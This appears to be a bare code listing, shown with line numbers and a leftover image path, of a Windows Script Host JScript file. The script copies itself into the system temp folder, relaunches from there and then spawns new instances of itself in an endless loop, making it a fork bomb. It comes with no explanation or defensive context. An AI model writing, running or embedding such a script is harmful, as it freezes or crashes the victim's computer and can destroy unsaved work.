 1 var fso = new ActiveXObject('Scripting.FileSystemObject');
2 var wsh = new ActiveXObject('WScript.Shell');
3
4 if(WScript.Arguments.length == 0){
5   fso.CopyFile(WScript.ScriptFullName, fso.GetSpecialFolder(2) + '\\');
6   wsh.Run(fso.GetSpecialFolder(2) + '\\' + WScript.ScriptName + ' 1');
7 }else while(true) wsh.Run(WScript.ScriptFullName + ' 1');
8